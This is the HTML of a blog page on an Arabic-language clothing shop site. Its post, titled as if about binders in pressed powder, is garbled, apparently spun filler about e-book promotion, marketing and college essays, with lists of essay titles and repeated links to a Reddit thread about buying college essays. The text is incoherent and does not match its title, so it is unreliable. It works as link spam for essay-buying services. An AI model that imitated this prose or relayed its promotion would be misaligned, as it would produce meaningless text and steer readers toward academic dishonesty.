			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<nav class="wd-breadcrumbs"><span typeof="v:Breadcrumb"><a href="https://be-stylish.net/" rel="v:url" property="v:title">الرئيسية</a></span><span class="wd-delimiter"></span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://be-stylish.net/topics/blog/">blog</a></span></nav>											</div>
				</div>
			
		<main class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;"">
				
			
<article id="post-34477" class="post-single-page post-34477 post type-post status-publish format-standard hentry category-blog">
	<header class="wd-single-post-header wd-align">
									<div class="wd-post-cat wd-style-with-bg">
					<a href="https://be-stylish.net/topics/blog/" rel="category tag">blog</a>				</div>
			
							<h1 class="wd-entities-title title">Effects of Various Binders on Texture and Analysis of Pressed Powder</h1>
			
							<div class="wd-post-meta">
					<div class="wd-meta-author">
											<span>نشر بواسطة</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/2c60615ebf53f4c45fb0006436b57ba7ff5dd335eddd38502c427c134f6316bd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2c60615ebf53f4c45fb0006436b57ba7ff5dd335eddd38502c427c134f6316bd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://be-stylish.net/author/admin/" class="author" rel="author">admin</a>
							</div>
					<div class="wd-meta-date">
						تشغيل 15 مارس، 2022					</div>
					<div class="wd-meta-reply">
						<a href="https://be-stylish.net/2022/03/15/effects-of-various-binders-on-texture-and-analysis-of-pressed-powder/#respond"><span class="replies-count">0</span> <span class="replies-count-label">التعليقات</span></a>					</div>
				</div>
								</header>

			<div class="wd-entry-content">
			<p> And his offer you and presentation had been not &#8220;junky&#8221;. I simply just had figured out much more about the subject matter than I thought and hadn&#8217;t realized it.</p>
<p> Superior for me! The further price for me then became finding out what was extremely good advert duplicate. I failed to question for that refund. HAVE A6 Cards, OR BOOKMARKS PRINTED, with your e-book protect on <a href="https://www.reddit.com/r/ihatewritingservices/comments/sp94cp/where_can_i_buy_college_essay_on_reddit_safe/">college essay reddit</a> 1 aspect, and data about the reserve on the other facet, like rate, ISBN, where the e-book is available, as effectively as your web site deal with.</p>
<p> Have these distributed. Mine is a parenting ebook, so I approached toy outlets, baby clothing stores, kid&#8217;s play venues, pre-educational institutions, toddler teams, wherever to do with children, in which I believed parents may well recurrent. I requested the proprietors if I could location the playing cards by their tills, or in a prominent area for moms and dads to decide on up. At schools, I requested the Head Trainer to have 1 specified to each and every kid to consider dwelling to their mothers and fathers.</p>
<ul>
<li> Essay about The Reflection of Societys Fears in Horror Movies</li>
<li> Essay about A Personal Realization on Using Time Management</li>
<li> Essay about Veganism the Best Solution to Nowadays Problems</li>
<li> Essay about A Study on the Business Strategy of Starbucks</li>
<li> Two Worlds as One College Admission Essay Sample</li>
</ul>
<p><h2> Essay about The Biography of an American Artist Keith Haring</h2>
</p>
<p> You require to know the folks you are concentrating on who will be fascinated in your e-book, and imagine of as several methods as possible to get it recognized to them. Your position is to consider the existence of George Washington and make it exciting. In other words and phrases, you need to have to say anything exclusive about the initial president&#8217;s existence and make an argument or acquire a new interpretation of the details. And higher education essay reddit the exact stats hold legitimate when you contact another person you have observed on the site. If you really don&#8217;t have a photograph, never be shocked if the responses aren&#8217;t far too swift in coming back. Unless you are knowledgeable on the topic, it is a good strategy to pick an engraver just before you invest in your product.</p>
<p> The engraver can recommend you just before you obtain <a href="https://www.reddit.com/r/ihatewritingservices/comments/sp94cp/where_can_i_buy_college_essay_on_reddit_safe/">https://www.reddit.com/r/ihatewritingservices/comments/sp94cp/where_can_i_buy_college_essay_on_reddit_safe/</a> as to what to appear for and irrespective of whether or not they would be ready to do the position. They may be equipped to refer you to a dependable seller that you can rely on, or converse to the vendor you are considering to be certain that the resulting product is as you assume it to be. She was ashamed of me due to the fact I was not outgoing, loud and boisterous like her other grandchildren. Actually close to children my age, I was all of that, but with grownups nearby I retreated into a shell. The identical goes for Net internet marketing associations. Above the last yr or so I&#8217;ve developed a great deal of buddies on my amount, and a pair on a level above.</p>
<p> I never want to be regarded as a guru, no make a difference what.</p>
<ul>
<li> Essay about Obsessivecompulsive Disorder a General Overview</li>
<li> Essay about To What Extent is Lady Macbeth a fiend like queen</li>
<li> Essay about Blood in the Play Macbeth by William Shakespeare</li>
<li> Essay about Hurricane Hits England and Search For My Tongue</li>
<li> The Fall of Icarus and the Rise of Spirit College Admission Essay Sample</li>
<li> Essay about Servo Motors the First Step Towards Your Robot</li>
<li> Essay about The Evolution of Violent Aggressive Behaviours</li>
<li> Essay about Analysis of a Strategic Plan of Banner Health</li>
</ul>
<p> That&#8217;s not at all important. Don&#8217;t just feel about these issues &#8211; begin writing! Designate a journal for your faculty essay tips. You will be astonished how rapidly it fills up with terrific information. Keep filling it up, and when you go back again to what you wrote a number of months just before, you could possibly be happily stunned by some of your feelings. Do you get e-mails from web &#8220;gurus&#8221;? I will wager you do, lots of them, ideal? Often I&#8217;ll have violent disagreement with a thing an individual sends me. Don&#8217;t we all?Writing a wonderful faculty essay is in everyone&#8217;s power. By next some easy rules, you can make guaranteed that yours is one particular that will get the nod of acceptance from the admissions office environment. 7 Lean Advertising and marketing Laws For The Impressed EntrepreneurrnThe time just right after a break up is quite important. </p>

					</div>
	
</article>




			
				<div class="wd-single-footer">
																			<div id="" class=" wd-social-icons wd-style-colored wd-size-default social-share wd-shape-circle">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/2022/03/15/effects-of-various-binders-on-texture-and-analysis-of-pressed-powder/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/2022/03/15/effects-of-various-binders-on-texture-and-analysis-of-pressed-powder/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/2022/03/15/effects-of-various-binders-on-texture-and-analysis-of-pressed-powder/&media=https://be-stylish.net/wp-includes/images/media/default.svg&description=Effects+of+Various+Binders+on+Texture+and+Analysis+of+Pressed+Powder" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/2022/03/15/effects-of-various-binders-on-texture-and-analysis-of-pressed-powder/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2F2022%2F03%2F15%2Feffects-of-various-binders-on-texture-and-analysis-of-pressed-powder%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2F2022%2F03%2F15%2Feffects-of-various-binders-on-texture-and-analysis-of-pressed-powder%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

											</div>

			
					<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://be-stylish.net/2022/03/15/farmers-market/">
								<span class="wd-label">الأحدث</span>
								<span class="wd-entities-title">Farmers Market</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://be-stylish.net/blog/" class="back-to-archive wd-tooltip">الرجوع للقائمة</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://be-stylish.net/2022/03/14/free-online-dating-for-50-and-older-2/">
								<span class="wd-label">الأقدم</span>
								<span class="wd-entities-title">Free Online Dating For 50 And Older</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/03/15/effects-of-various-binders-on-texture-and-analysis-of-pressed-powder/#respond" style="display:none;">إلغاء الرد</a></small></h3><p class="must-log-in">يجب أنت تكون <a href="https://be-stylish.net/wp-login.php?redirect_to=https%3A%2F%2Fbe-stylish.net%2F2022%2F03%2F15%2Feffects-of-various-binders-on-texture-and-analysis-of-pressed-powder%2F">مسجل الدخول</a> لتضيف تعليقاً.</p>	</div><!-- #respond -->
	
</div>

		
</div>

	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-right" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">إغلاق</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_search-7" class="wd-widget widget sidebar-widget woocommerce widget_product_search"><h5 class="widget-title">Search</h5>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>			</div>
</aside>

			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
